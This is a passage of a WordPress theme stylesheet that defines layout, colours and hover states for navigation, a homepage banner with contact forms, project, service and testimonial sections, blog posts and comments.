  top: 0;
}

.main-navigation ul ul a {
  display: block;
  padding: 10px 32px;
  border-bottom: 1px solid #3c3c3c;
}

.main-navigation ul ul li {
  margin: 0;
  display: block;
  float: none;
}

.main-navigation li:hover>a,
.main-navigation li.focus>a {
  color: #2eb0ed;
}

.main-navigation ul ul :hover>a,
.main-navigation ul ul .focus>a {
  background: #313131;
  color: #fff;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus,
.main-navigation ul ul a:focus {
  background: #313131;
  color: #fff;
}

.main-navigation ul ul li:hover>ul {
  left: 100%;
}

.main-navigation ul ul li:focus-within>ul {
  left: 100%;
}

.main-navigation ul ul li.focus>ul {
  left: 100%;
}

.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
  color: #2eb0ed;
}

/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Fallback svg
--------------------------------------------------------------*/

svg.fallback-svg {
  vertical-align: top;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
  margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */

.widget select {
  max-width: 100%;
  margin: 0 20px 11px 24px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
  margin-left: -15px;
  margin-right: -15px;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0 0 30px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.site {
  background: #fff;
}

.custom-background .site {
  margin: 20px;
}

/*common site style*/

.container {
  max-width: 1170px;
  margin: 0 auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container:after {
  content: "";
  display: block;
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row:after {
  content: "";
  display: block;
  clear: both;
}

/*header style*/

.site-header {
  background: rgba(39, 39, 39, 0.5);
  color: #fff;
  padding: 24px 0 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 3;
}

.no-banner .site-header {
  position: relative;
}

.site-header .site-branding {
  float: left;
  margin: 6px 0 0;
}

.site-header .site-branding .custom-logo-link {
  float: left;
  margin-right: 10px;
}

.site-header .site-branding .text-logo {
  float: left;
}

.site-header .site-branding .site-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin: 0;
  text-transform: uppercase;
}

.site-header .site-branding .site-title a {
  color: #fff;
}

.site-header .site-branding .site-title a:hover {
  text-decoration: none;
}

.site-header .site-branding .site-description {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
}

.site-header .tel-link {
  float: right;
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  border: 1px solid #fff;
  padding: 7px 27px 11px 23px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.site-header .tel-link:hover {
  text-decoration: none;
  background: #fff;
  color: #666;
}

.site-header .tel-link svg {
  font-weight: normal;
  margin: 0 10px 0 0;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  transform: rotate(90deg);
}

/*banner style*/

.banner {
  position: relative;
  padding-top: 178px;
  padding-bottom: 87px;
  background-size: cover;
  overflow: hidden;
}

.banner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(39, 39, 39, 0.4);
}

.banner .container {
  position: relative;
  z-index: 2;
}

.banner .col {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

.banner .text {
  font-size: 22px;
  line-height: 32px;
  color: #fff;
  margin: 186px 0 0;
}

.banner .text .title {
  font-size: 50px;
  line-height: 60px;
  font-weight: 700;
  display: block;
  margin: 0 0 6px;
}

.banner .text .title a {
  color: #fff;
}

.banner .text .title a:hover,
.banner .text .title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.banner form {
  background: #2eb0ed;
  margin-left: 95px;
  text-align: center;
  padding: 31px 53px 24px 59px;
  position: relative;
  color: #fff;
}

.banner form:after {
  content: "";
  position: absolute;
  background: url(images/bg-arrow.png) no-repeat;
  width: 124px;
  height: 90px;
  top: 70px;
  left: -175px;
}

.banner strong {
  font-size: 30px;
  line-height: 34px;
  font-weight: 700;
  display: block;
  color: #fff;
  margin: 0 0 3px;
}

.banner form p {
  overflow: hidden;
  margin: 0 0 20px;
}

.banner form input[type="text"],
.banner form input[type="email"] {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  font-size: 17px;
  /*outline: none;*/
}

.banner form input[type="text"]:focus,
.banner form input[type="email"]:focus,
.banner form textarea:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.banner form textarea {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  height: 102px;
  resize: none;
  font-size: 17px;
}

.banner form input[type="submit"] {
  display: block;
  width: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: var(--primary-color);
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  height: 72px;
  line-height: 72px;
}

.banner form input[type="submit"]:hover {
  background: #e57f00;
}

.banner form input[type="submit"]:focus {
  outline-offset: -2px;
}

/*about section style*/

.about {
  background: #f5f5f5;
  text-align: center;
  padding: 69px 0 67px;
}

.about .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
}

.about .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #121212;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.about .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.about .col {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.about .col .img-holder img {
  width: 100%;
  vertical-align: top;
}

.about .col .img-holder a:focus {
  outline: thin dotted #000;
}

.about .col .text-holder {
  background: #fff;
  line-height: 26px;
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.05);
  padding: 25px 25px 20px;
}

.about .col .text-holder .title {
  font-size: 20px;
  font-weight: 700;
  color: #121212;
  margin: 0 0 14px;
}

.about .col .text-holder .title a {
  color: #121212;
}

.about .col .text-holder .title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

/*promotional block style*/

.promotional-block {
  background: url(images/img23.jpg) no-repeat;
  background-size: cover;
  position: relative;
  color: #fff;
  padding: 120px 0;
  background-attachment: fixed;
}

.promotional-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.35);
}

.promotional-block .holder {
  max-width: 750px;
  margin: 0 auto;
  text-align: center;
  position: relative;
  z-index: 2;
  font-size: 32px;
  line-height: 46px;
}

.promotional-block .holder strong {
  font-size: 50px;
  line-height: 58px;
}

.promotional-block .holder .btn {
  font-size: 24px;
  line-height: 72px;
  height: 72px;
  background: var(--primary-color);
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 66px;
}

.promotional-block .holder .btn:hover {
  text-decoration: none;
  background: #e57f00;
}

/*our-projects section style*/

.our-projects {
  text-align: center;
  padding: 69px 0 67px;
}

.our-projects .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
}

.our-projects .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #121212;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.our-projects .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.our-projects .col {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.our-projects .col .img-holder {
  position: relative;
  overflow: hidden;
}

.our-projects .col .img-holder img {
  width: 100%;
  vertical-align: top;
}

.our-projects .col .text-holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(46, 176, 237, 0.9);
  color: #fff;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
  overflow-y: auto;
}

.our-projects .col .img-holder:hover .text-holder,
.our-projects .col .img-holder:focus-within .text-holder {
  opacity: 1;
}

.our-projects .col .text-holder .table {
  display: table;
  width: 100%;
  height: 100%;
}

.our-projects .col .text-holder .table-row {
  display: table-row;
}

.our-projects .col .text-holder .table-cell {
  display: table-cell;
  vertical-align: middle;
  padding: 15px 40px;
}

.our-projects .col .text-holder .title {
  font-size: 25px;
  font-weight: 400;
  margin: 0 0 15px;
}

.our-projects .col .text-holder .btn-more {
  background: #f68800;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  display: inline-block;
  padding: 5px 15px;
  font-size: 16px;
}

.our-projects .col .text-holder .btn-more:hover {
  text-decoration: none;
  background: #e57f00;
}

/*our-services section style*/

.our-services {
  background: url(images/img30.jpg) no-repeat;
  background-size: cover;
  position: relative;
  padding: 69px 0 67px;
  text-align: center;
  background-attachment: fixed;
}

.our-services:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.65);
}

.our-services .container {
  position: relative;
  z-index: 2;
}

.our-services .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  color: #fff;
}

.our-services .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #fff;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.our-services .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #757675;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.our-services .col {
  float: left;
  width: 25%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.our-services .col .holder {
  background: #fff;
  padding: 45px 25px 15px;
  line-height: 22px;
}

.our-services .col .holder .icon-holder {
  margin: 0 0 34px;
}

.our-services .col .holder .title {
  font-size: 21px;
  line-height: 25px;
  color: var(--secondary-color);
  margin: 0 0 6px;
}

.our-services .col .holder .title a {
  color: var(--secondary-color);
}

.our-services .col .holder .title a:hover,
.our-services .col .holder .title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.our-services .col .holder .title a:focus {
  outline: thin dotted #000;
}

/*our-clients section style*/

.our-clients {
  padding: 64px 0;
  background: #f5f5f5;
  text-align: center;
}

.our-clients .header {
  font-size: 20px;
  line-height: 24px;
  color: #b1b1b1;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 0 75px;
}

.our-clients .header strong {
  font-weight: 400;
}

.our-clients .col {
  float: left;
  width: 20%;
  padding-left: 15px;
  padding-right: 15px;
}

.our-clients .col img {
  filter: grayscale(100%);
}

.our-clients .col img:hover {
  filter: grayscale(0);
}

.our-clients .col a:focus {
  outline: thin dotted #000;
}

.our-clients .col a:focus>img {
  filter: grayscale(0);
}

/*testimonial section style*/

.testimonial {
  padding: 69px 0 67px;
}

.testimonial .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  text-align: center;
}

.testimonial .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: var(--secondary-color);
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.testimonial .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.testimonial .col {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 40px;
}

.testimonial .col blockquote {
  background: #f5f5f5 url(images/bg-quote.png) no-repeat 35px 30px;
  border-radius: 10px;
  padding: 78px 35px 26px;
  margin: 0 0 35px;
  position: relative;
}

.testimonial .col blockquote:after {
  width: 0;
  height: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #f5f5f5;
  position: absolute;
  bottom: -15px;
  left: 37px;
}

.testimonial .col cite {
  overflow: hidden;
  font-style: normal;
}

.testimonial .col cite .img-holder {
  float: left;
  width: 98px;
  margin-right: 17px;
}

.testimonial .col cite .img-holder img,
.testimonial .col cite .img-holder svg {
  -webkit-border-radius: 100px;
  border-radius: 50%;
}

.testimonial .col cite .text-holder {
  overflow: hidden;
  position: relative;
  top: 31px;
}

.testimonial .col cite .text-holder .name {
  display: block;
  line-height: 24px;
  color: #2eb0ed;
}

.testimonial .col cite .text-holder .company {
  color: #999;
}

/*promotional-block2 section style*/

.promotional-block2 {
  background: url(images/img33.jpg) no-repeat;
  background-size: cover;
  position: relative;
  padding: 96px 0;
  background-attachment: fixed;
}

.promotional-block2:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.65);
}

.promotional-block2 .container {
  position: relative;
  z-index: 2;
}

.promotional-block2 .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  text-align: center;
  color: #fff;
}

.promotional-block2 .header .main-title {
  font-size: 50px;
  line-height: 58px;
  color: #fff;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.promotional-block2 .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #72767b;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.promotional-block2 form {
  background: #2eb0ed;
  text-align: center;
  padding: 31px 53px 24px 59px;
  position: relative;
  color: #fff;
  max-width: 460px;
  margin: 0 auto;
}

.promotional-block2 form:after {
  content: "";
  position: absolute;
  background: url(images/bg-arrow2.png) no-repeat;
  width: 62px;
  height: 140px;
  top: -25px;
  right: -85px;
}

.promotional-block2 form strong {
  font-size: 30px;
  line-height: 34px;
  font-weight: 700;
  display: block;
  color: #fff;
  margin: 0 0 3px;
}

.promotional-block2 form p {
  overflow: hidden;
  margin: 0 0 20px;
}

.promotional-block2 form input[type="text"],
.promotional-block2 form input[type="email"] {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  font-size: 17px;
}

.promotional-block2 form input[type="text"]:focus,
.promotional-block2 form input[type="email"]:focus,
.promotional-block2 form textarea:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.promotional-block2 form textarea {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  height: 102px;
  resize: none;
  font-size: 17px;
}

.promotional-block2 form input[type="submit"] {
  display: block;
  width: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: var(--primary-color);
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  padding: 0 10px 27px 0;
  height: 72px;
  line-height: 72px;
}

.promotional-block2 form input[type="submit"]:hover {
  background: #e57f00;
}

.promotional-block2 form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

/*--------------------------------------------------------------
# Inner Pages
--------------------------------------------------------------*/

/*blog page style*/

.inner .site-header {
  position: relative;
  background: #272727;
}

.header-block {
  background: #f5f5f5;
  padding: 30px 0 36px;
}

.page-header {
  float: left;
}

.page-header .page-title {
  font-size: 32px;
  line-height: 38px;
  font-weight: 400;
  margin: 0;
  float: left;
}

#crumbs {
  float: right;
  font-size: 13px;
  color: #666;
  margin: 6px 4px 0 0;
}

.single-post #crumbs {
  float: left;
}

#crumbs a {
  color: var(--font-color);
}

#crumbs a:hover {
  text-decoration: none;
  color: var(--primary-color);
}

#crumbs .separator {
  margin: 0 5px;
}

#crumbs span:last-child .separator {
  display: none;
}

/*content area style*/

#content {
  padding: 57px 0 40px;
}

#primary {
  float: left;
  width: 75%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.full-width #primary {
  width: 100%;
}

#primary .post,
.search #primary .page {
  overflow: hidden;
  padding-bottom: 35px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 32px;
}

#primary .post .entry-header,
.search #primary .page .entry-header {
  margin: 0 0 17px;
}

#primary .post .post-thumbnail,
.search #primary .page .post-thumbnail {
  float: left;
  width: 262px;
  margin-right: 30px;
  margin-top: 6px;
}

#primary .post .post-thumbnail img,
.search #primary .page .post-thumbnail img {
  vertical-align: top;
}

#primary .post .text-holder,
.search #primary .page .text-holder {
  overflow: hidden;
}

#primary .post .entry-header .entry-title,
.search #primary .page .entry-header .entry-title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  margin: 0 0 5px;
  color: var(--secondary-color);
}

#primary .post .entry-header .entry-title a,
.search #primary .page .entry-header .entry-title a {
  color: var(--secondary-color);
}

#primary .post .entry-header .entry-title a:hover,
.search #primary .page .entry-header .entry-title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-meta {
  font-size: 14px;
  line-height: 14px;
  color: #999;
  margin: 0 0 0 3px;
}

#primary .post .entry-meta .authors.vcard {
  border: 0;
  padding: 0;
  margin: 0;
}

#primary .post .entry-meta a {
  color: #999;
}

#primary .post .entry-meta a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-meta .byline {
  display: inline-block;
}

#primary .post .entry-meta span {
  padding-right: 8px;
  margin-right: 8px;
  border-right: 1px solid #999;
  display: inline-block;
  vertical-align: middle;
}

#primary .post .entry-meta span:last-child {
  border-right: 0;
  padding-right: 0;
  margin-right: 0;
}

#primary .post .entry-content,
#primary .page .entry-content {
  margin: 0;
}

#primary .post .entry-content a {
  color: #666;
  text-decoration: underline;
}

#primary .post .entry-content a:hover {
  color: #f3880a;
}

#primary .post .entry-footer:after,
.search #primary .page .entry-footer:after {
  display: block;
  clear: both;
  content: "";
}

#primary .post .entry-footer .btn-readmore,
.search #primary .page .entry-footer .btn-readmore {
  font-size: 16px;
  line-height: 45px;
  height: 45px;
  font-weight: 700;
  color: #fff;
  background: #a7a7a7;
  border: 2px solid #a7a7a7;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 28px;
}

#primary .post .entry-footer .btn-readmore:hover,
.search #primary .page .entry-footer .btn-readmore:hover {
  text-decoration: none;
  background: #848484;
}

#primary .post .entry-footer .btn-readmore:focus,
.search #primary .page .entry-footer .btn-readmore:focus {
  outline: thin dotted #000;
  outline-offset: 2px;
}

#primary .post .entry-footer .share,
.search #primary .page .entry-footer .share {
  float: right;
  font-size: 20px;
  font-weight: 400;
  color: #777;
  line-height: 40px;
}

#primary .post .entry-footer .share:hover,
.search #primary .page .entry-footer .share:hover {
  text-decoration: none;
  color: #f3880a;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
  margin: 0 0 1.5em;
  border-left: 5px solid #eee;
  padding-left: 30px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
  font-size: 16px;
  font-style: normal;
  color: #999;
}

#primary .post.format-aside .entry-title,
#primary .post.format-status .entry-title {
  display: none;
}

/*pagination style*/

.pagination {
  font-size: 14px;
  margin: 0 0 30px;
}

.pagination a {
  display: inline-block;
  height: 33px;
  line-height: 33px;
  padding: 0 12px;
  color: #333;
  margin: 0 1px;
}

.pagination .current,
.pagination a:hover {
  display: inline-block;
  height: 33px;
  line-height: 33px;
  background: #21afee;
  padding: 0 12px;
  color: #fff;
  margin: 0 1px;
  text-decoration: none;
}

/*single post style*/

.single-post #primary .post .post-thumbnail {
  width: 100%;
  margin: 0 0 30px;
  float: none;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
  font-size: 50px;
  line-height: 60px;
  font-weight: 400;
  margin: 0 0 10px;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
  font-size: 40px;
  line-height: 48px;
  font-weight: 400;
  margin: 0 0 13px;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
  font-size: 32px;
  line-height: 38px;
  font-weight: 400;
  margin: 0 0 17px;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  margin: 0 0 20px;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
  font-size: 24px;
  line-height: 29px;
  font-weight: 400;
  margin: 0 0 18px;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  margin: 0 0 18px;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
  float: left;
  width: 263px;
  margin-right: 30px;
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
  float: right;
  width: 263px;
  margin-left: 30px;
  text-align: right;
}

#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
  font-size: 125px;
  line-height: 115px;
  float: left;
  margin-right: 20px;
}

#primary .post .entry-content .highlight,
#primary .page .entry-content .highlight {
  background: #d4edf8;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
  border: 1px solid #ebebeb;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
  background: #ebebeb;
  font-weight: 400;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
  padding: 1vw 2vw;
  text-align: left;
  font-weight: 400;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
  border-bottom: 1px solid #f5f5f5;
}

#primary .author {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 33px;
  margin-bottom: 35px;
}

#primary .author h2 {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  color: var(--secondary-color);
  margin: 0 0 20px;
}

#primary .author .holder {
  overflow: hidden;
  border: 1px solid #ebebeb;
}

#primary .author .img-holder {
  float: left;
  width: 161px;
}

#primary .author .img-holder img {
  vertical-align: top;
}

#primary .author .text-holder {
  overflow: hidden;
  padding: 20px 30px 20px 35px;
}

#primary .author .text-holder .name {
  display: block;
  font-size: 20px;
  line-height: 24px;
  color: var(--secondary-color);
}

#primary .author .text-holder .posted-on {
  font-size: 14px;
  line-height: 17px;
  display: block;
  color: #999;
  margin: 0 0 10px;
}

#primary .author .text-holder p {
  margin: 0;
}

/*comment-area style*/

.comments-area .comments-title,
.comments-area .comment-reply-title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  color: var(--secondary-color);
  margin: 0 0 20px;
}

.comments-area .comment-list {
  list-style: none;
  border: 1px solid #ebebeb;
  padding: 30px;
}

.comments-area .comment-list .comment-meta .comment-author img {
  float: left;
  width: 70px;
  margin-right: 27px;
}

.comments-area .comment-list .comment-meta .says {
  display: none;
}

.comments-area .comment-list .comment-meta .fn {
  font-size: 20px;
  line-height: 24px;
  color: var(--secondary-color);
}

.comments-area .comment-list .comment-meta .comment-metadata {
  font-size: 14px;
  line-height: 17px;
  color: #999;
}

.comments-area .comment-list .comment-meta .comment-metadata a {
  color: #999;
}

.comments-area .comment-list .comment-meta .comment-metadata a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.comments-area .comment-list .comment-body .comment-content {
  overflow: hidden;
  margin: 10px 0 0;
}

.comments-area .comment-list .comment-body {
  position: relative;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 40px;
}

.comments-area .comment-list .comment-body .reply {
  position: absolute;
  top: 0;
  right: 0;
}

.comments-area .comment-list .comment-body .reply a {
  font-size: 14px;
  line-height: 29px;
  height: 29px;
  background: #a7a7a7;
  color: #fff;
  width: 79px;
  text-decoration: uppercase;
  display: block;
  text-align: center;
}

.comments-area .comment-list .comment-body .reply a:hover {
  text-decoration: none;
  background: var(--primary-color);
}

.comments-area .comment-list .children {
  list-style: none;
  margin: 0 0 0 57px;
}

.comments-area .comment-list>li:last-child .comment-body {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

#comments {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 33px;
  margin-bottom: 35px;
}

.comments-area .comment-form {
  overflow: hidden;
}

.comments-area .comment-form .comment-notes {
  overflow: hidden;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
  float: left;
  width: 262px;
  margin-left: 30px;
}

.comments-area .comment-form .comment-form-author {
  margin-left: 0;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
  display: inline-block;
  margin-left: 5px;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  width: 100%;
  padding: 10px 15px;
}

.comments-area .comment-form textarea {
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  padding: 10px 15px;
  width: 100%;
  height: 105px;
  resize: none;
}

.comments-area .comment-form textarea:focus,
.comments-area .comment-form input[type="text"]:focus,
.comments-area .comment-form input[type="email"]:focus,
.comments-area .comment-form input[type="url"]:focus {
  outline-offset: -2px;
}

